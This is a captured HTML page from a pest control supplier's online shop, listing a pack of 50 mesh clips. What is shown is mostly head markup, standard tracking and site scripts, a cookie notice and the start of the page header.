

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.1env.com/mesh-clips
body_size: 26836
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.1env.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.1env.com\u002Fstatic\u002Fversion1766997351\u002Ffrontend\u002FSmartwave\u002F1env_new\u002Fen_GB'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Mesh Clips - Pack of 50 | 1Env Pest Control Products - 1env Solutions"/>
<meta name="description" content="Get Mesh Clips - Pack of 50 for superior pest control. Trusted by professionals, in stock, and ready for fast delivery at 1Env. Shop now."/>
<meta name="keywords" content="mesh, clips,pack, of, 50, pest control, professional pest control products"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
<meta name="format-detection" content="telephone=no"/>
<title>Mesh Clips - Pack of 50 | 1Env Pest Control Products - 1env Solutions</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/simple-line-icons/css/simple-line-icons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/Amasty_Groupcat/js/fancybox/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/Cda_Lazyloader/css/lazyloader.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/Mageplaza_BannerSlider/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/Mageplaza_Core/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/Mageplaza_Core/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/Mageplaza_Search/css/algoliasearch.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/Smartwave_Filterproducts/css/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/StripeIntegration_Payments/css/wallets.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/Nwdthemes_Revslider/public/assets/css/rs6.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/css/print.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/css/custom.css" />
<script  type="text/javascript"  src="https://www.1env.com/static/version1766997351/_cache/merged/7c4f3fa57b4ec3c9588473bf0ba0d437.min.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,100..900;1,100..900&family=Lato:wght@100;300;400;700;900&display=swap" />
<link  rel="icon" type="image/x-icon" href="https://www.1env.com/media/favicon/stores/1/1env-favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.1env.com/media/favicon/stores/1/1env-favicon.png" />
<link  rel="canonical" href="https://www.1env.com/mesh-clips" />
<style>
.search-autocomplete {
    display: none !important;
}
@media (max-width:767px) {
.category-cms.insect_id.insect_main {
    overflow: scroll;
    justify-content: left;
}
}
.checkout-index-index .opc-wrapper .opc li .checkout-agreements
{
  display:block !important;
}
    .checkout-index-index .opc-wrapper .items.payment-methods .payment-method.stripe-payments .payment-method-title.field.choice {
  display:block !important;
}
</style>
<meta name="google-site-verification" content="T4awRoyuZ5PNnMjiWle--1mUDOKXwNzGF6dS0AM093M" />

<script>

!function(f,b,e,v,n,t,s)

{if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};

if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];

s.parentNode.insertBefore(t,s)}(window, document,'script',

'https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '650611584132022');

fbq('track', 'PageView');

</script>

<noscript><img height="1" width="1" style="display:none"

src=https://www.facebook.com/tr?id=650611584132022&ev=PageView&noscript=1

/></noscript>





        


<link rel='stylesheet' href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>


<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">

<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">

<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>


    <link rel="stylesheet" type="text/css" media="all" href="https://www.1env.com/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">



    <link rel="stylesheet" type="text/css" media="all" href="https://www.1env.com/media/porto/web/css/animate.optimized.css">



<link rel="stylesheet" type="text/css" media="all" href="https://www.1env.com/media/porto/web/css/header/type16.css">

<link rel="stylesheet" type="text/css" media="all" href="https://www.1env.com/media/porto/web/css/custom.css">

<link rel="stylesheet" type="text/css" media="all" href="https://www.1env.com/media/porto/configed_css/design_default.css">

<link rel="stylesheet" type="text/css" media="all" href="https://www.1env.com/media/porto/configed_css/settings_default.css">

<script type="text/javascript">

var redirect_cart = false;


</script>

<script type="text/javascript">

require([

    'jquery',

    'pt_animate'

], function ($) {

  $(window).on('load', function(){

    var $wrap = $(document.body);

    if ($.isFunction($.fn.themeAnimate)) {

      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {

        var $this = $(this),

            opts;



        var pluginOptions = $this.data('plugin-options');

        if (pluginOptions) {

          if (typeof pluginOptions == 'string') {

            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));

          } else {

            opts = pluginOptions;

          }

        }

        $this.themeAnimate(opts);

      });

    }

  });


    var scrolled = false;

    $(window).scroll(function(){

        if($(window).width()>=992){

            if(160<$(window).scrollTop() && !scrolled){

                $(".block.block-search").appendTo("#secondSearch");

                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');

                $('.page-header').addClass("sticky-header");

                scrolled = true;

                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {

                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');

                  var minicart = $('.page-header .minicart-wrapper').detach();

                  $('.page-header .navigation').append(minicart);



                  
                }

                
            }

            if(160>=$(window).scrollTop() && scrolled){

                // alert("revert");

                $(".block.block-search").appendTo(".search-area.show-icon-tablet");

                $('.page-header.sticky-header').css("height",'auto');

                $('.page-header').removeClass("sticky-header");

                scrolled = false;

                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {

                  var minicart;

                  minicart = $('.page-header .navigation .minicart-wrapper').detach();

                  $('.minicart-place').after(minicart);

                  $('.minicart-place').remove();

                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");



                  
                }

            }


            var header = $('.page-header');
              var stickyContainer = $('.sticky-minicart-container');
              var minicart = $('.minicart-wrapper');
              var normalContainer = $('.header-main .header-col.header-right');
              
              // var header = $('.header');

              if (header.hasClass('sticky-header')) {
                  // Move minicart into sticky container
                  if (!stickyContainer.find('.minicart-wrapper').length) {
                      stickyContainer.append(minicart);
                  }
              } else {
                  // alert("else");
                  if (!normalContainer.find('.minicart-wrapper').length) {
                      normalContainer.append(minicart);
                  }
              }

        }

        if($('body').hasClass('mobile-sticky')) {

            if($(window).width()<=991){

                if(130<$(window).scrollTop() && !scrolled){

                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');

                  $('.page-header').addClass("sticky-header");

                  scrolled = true;

                }

                if(130>=$(window).scrollTop() && scrolled){

                  $('.page-header.sticky-header').css("height",'auto');

                  $('.page-header').removeClass("sticky-header");

                  scrolled = false;

                }

            }

        }

    });

    $(window).resize(function(){

      var b_w = $(window).width();

      if(b_w <= 991){

        if($('.page-header .navigation .minicart-wrapper').length > 0) {

          var minicart;

          minicart = $('.page-header .navigation .minicart-wrapper').detach();

          $('.minicart-place').after(minicart);

          $('.minicart-place').remove();

          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

        }

      }

    });


});

</script>


    <script>
        window.getWpCookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dlObjects = [{"ecommerce":{"detail":{"products":[{"name":"Mesh Clips - Pack of 50","id":"855","price":"19.00","category":"Search Results"}]},"currencyCode":"GBP","impressions":[{"name":"Wire Mesh Rolls","id":"482","price":"19.00","category":"Search Results","list":"Upsell Products From Mesh Clips - Pack of 50","position":1}]},"event":"impression","eventCategory":"Ecommerce","eventAction":"Impression","eventLabel":"product Wire Mesh Rolls"}];
        for (var i in dlObjects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dlObjects[i]);
        }
                var wpCookies = ['wp_customerId','wp_customerGroup'];
        wpCookies.map(function(cookieName) {
            var cookieValue = window.getWpCookie(cookieName);
            if (cookieValue) {
                var dlObject = {};
                dlObject[cookieName.replace('wp_', '')] = cookieValue;
                window.dataLayer.push(dlObject);
            }
        });
    </script>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQLFPV2');</script>
<!-- End Google Tag Manager --><!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"G-XCN7880BVW"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<!--Custom Style-->
<script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;ec9c091ed2f17fb4201b9aa49&#x2F;7386fe0854586b9c542be1b8f.js" defer="defer">
</script>
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Mesh&#x20;Clips&#x20;-&#x20;Pack&#x20;of&#x20;50" />
<meta property="og:image"
      content="https://www.1env.com/media/catalog/product/cache/a5c2224066f369e7fecae9fdba8f121a/m/e/mesh_clip.jpg" />
<meta property="og:description"
      content="Handy&#x20;weld&#x20;mesh&#x20;clips&#x20;used&#x20;to&#x20;fix&#x20;mesh&#x20;in&#x20;place.&#xA0;" />
<meta property="og:url" content="https://www.1env.com/mesh-clips" />
    <meta property="product:price:amount" content="22.800001"/>
    <meta property="product:price:currency"
      content="GBP"/>
<meta name="generator" content="Powered by Slider Revolution 6.5.3.1 - responsive, Mobile-Friendly Slider Plugin with comfortable drag and drop interface." />
<script type="text/javascript">define("setREVStartSize",function(){return function(t){window.RSIW=void 0===window.RSIW?window.innerWidth:window.RSIW,window.RSIH=void 0===window.RSIH?window.innerHeight:window.RSIH;try{var h=0===(h=document.getElementById(t.c).parentNode.offsetWidth)||isNaN(h)?window.RSIW:h;if(t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)w=Math.max(t.mh,window.RSIH);else{for(var e in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[e]&&0!==t.gw[e]||(t.gw[e]=t.gw[e-1]);for(var e in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[e]&&0!==t.gh[e]||(t.gh[e]=t.gh[e-1]);var i,n=new Array(t.rl.length),r=0;for(e in t.tabw=t.tabhide>=h?0:t.tabw,t.thumbw=t.thumbhide>=h?0:t.thumbw,t.tabh=t.tabhide>=h?0:t.tabh,t.thumbh=t.thumbhide>=h?0:t.thumbh,t.rl)n[e]=t.rl[e]<window.RSIW?0:t.rl[e];for(e in i=n[0],n)i>n[e]&&0<n[e]&&(i=n[e],r=e);var h=h>t.gw[r]+t.tabw+t.thumbw?1:(h-(t.tabw+t.thumbw))/t.gw[r],w=t.gh[r]*h+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=w+"px",window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+w+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}}});</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-mesh-clips  layout-1220 wide page-layout-1column">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQLFPV2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <div id="bss-cookie-notice">
        <h4 class='cookie-title'>This website uses cookies</h4>
        <p class ='cookie-content'>We use cookies to improve your browsing experience. By continuing to use this site, you accept these cookies.</p>
        <button class='btn-cookie btn-cookie-accept'>I accept</button>
        <a class='btn-cookie btn-cookie-more-infor' href="https://www.1env.com/cookie-privacy" target="_blank">
                Read more</a>
    </div>
        <script type="text/x-magento-init">
    {
        "*": 
        {
            "Bss_CookieNotice/js/cookienotice": {
                "position" : {"left":0,"bottom":0},
                "bgColor" : "#222222;",
                "colorTitle" : "#ffffff",
                "colorContent" : "#ffffff",
                "colorAccept" : "#ffffff",
                "bgColorAccept" : "#78bd1e",
                "bgColorMoreInfo" : "#222222",
                "colorMoreInfo" : "#78bd1e",
                "autoHideMsg" : "30000"
            }
        }
    }
    </script>
    
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.1env.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.1env.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.1env.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><span class="mess">
	<span class="not-empty-name">The wishlist name can't be left blank</span>
</span>
<script type="text/x-magento-init">
     {
        "*": {
            "Bss_MultiWishlist/js/bss_wishlist": {
                "is_redirect": "0",
                "url_redirect": "https://www.1env.com/wishlist/",
                "url_popup":"https://www.1env.com/multiwishlist/index/popup/",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
            }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".product-addto-links");
        });
});
</script>
<div class="page-wrapper">
<div
    position="1"
            class="promotionbar_wrapper   position-1 promotionbar_position_31"
    >
            <div class="a_promotion_bar_custom"
             id="promotion_bar_id_8"
             style="background-color: #C80000;
             min-height: 35px                     ">
            <div class="promotion_bar_content">
                <p><span style="color: #ffffff; font-size: 16px;"><strong><a style="color: #ffffff;" href="https://form.jotform.com/251872149629063" target="_blank" rel="noopener">COMPLETE THE NEW CRRU FORM - CLICK HERE</a></strong></span></p>            </div>
        </div>
            <span class="promotion_bar_close"
              id="promotion_bar_close_31"></span>
            <script type="text/x-magento-init">
        {
        "*":
            {
                "Bss_PromotionBar/js/removepromotionbar": {
                    "timeOut": 0,
                    "position": 1,
                                        "page": 3                }
            }
        }

        </script>
        </div>
<script type="text/x-magento-init">
{
"*":
    {
        "Bss_PromotionBar/js/loadStickyBar": {
            "position": 1,
            "page": 3        }
    }
}
</script>


    <header class="page-header type16">

        
        
        <div class="main-panel-top">

            <div class="container">

                <div class="main-panel-inner">

                    <div class="panel wrapper">

                        <div class="header-left">

                            <div class="panel header">

                                
                                
                            </div>

                        </div>

                        <div class="header-right">

                            <div class="panel header show-icon-tablet">

                                <div class="top-links-icon">

                                    <a href="javascript:;">Links</a>

                                </div>

                                <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Welcome to 1env Solutions Limited'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.1env.com/customer/account/login/referer/aHR0cHM6Ly93d3cuMWVudi5jb20vbWVzaC1jbGlwcw~~/" class="signup"        >Sign In</a>
</li>
<li><a href="https://www.1env.com/contact">Contact us</a></li><li><a href="https://www.1env.com/customer/account/create/" id="idPADDPwtX" class="create-an-account" >Create an Account</a></li></ul>
                            </div>

                            
                        </div>

                    </div>

                </div>

            </div>

        </div>

        <div class="header-main">

            <div class="header header-row container">

                <div class="header-col header-left">

                    <span data-action="toggle-nav"
                        class="action nav-toggle"><span>Toggle Nav</span></span>

                        <a class="logo" href="https://www.1env.com/" title="1env Solutions Limited - Pest Control Product Supplier">
        <img src="https://www.1env.com/media/logo/websites/1/1env_Solutions_Ltd_logo_2019.png"
             alt="1env Solutions Limited - Pest Control Product Supplier"
             width="210"             height="64"        />
    </a>

